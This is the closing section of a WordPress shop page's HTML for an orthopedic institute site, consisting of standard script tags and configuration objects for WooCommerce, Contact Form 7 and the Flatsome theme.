<script type='text/javascript' src='https://orthopedicinst.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.4' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/orthopedicinst.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://orthopedicinst.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://orthopedicinst.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.0.1' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/orthopedicinst.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://orthopedicinst.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.0.1' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://orthopedicinst.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.0.1' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://orthopedicinst.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.0.1' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_65ff643fa6d8cef32c39de7fdeb7ac21","fragment_name":"wc_fragments_65ff643fa6d8cef32c39de7fdeb7ac21","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://orthopedicinst.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.0.1' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://orthopedicinst.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://orthopedicinst.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://orthopedicinst.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>
<script type='text/javascript' id='flatsome-js-js-extra'>
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https:\/\/orthopedicinst.com\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","assets_url":"https:\/\/orthopedicinst.com\/wp-content\/themes\/flatsome\/assets\/js\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://orthopedicinst.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=942e5d46e3c18336921615174a7d6798' id='flatsome-js-js'></script>
<script type='text/javascript' src='https://orthopedicinst.com/wp-content/themes/flatsome/inc/integrations/wc-yith-wishlist/wishlist.js?ver=3.10.2' id='flatsome-woocommerce-wishlist-js'></script>
<script type='text/javascript' src='https://orthopedicinst.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.14.2' id='flatsome-live-search-js'></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":[]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://orthopedicinst.com/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.0' id='q2w3_fixed_widget-js'></script>
<script type='text/javascript' src='https://orthopedicinst.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=707a90c89eab7247f6e9e1b12f4f381b' id='flatsome-theme-woocommerce-js-js'></script>

</body>
</html>
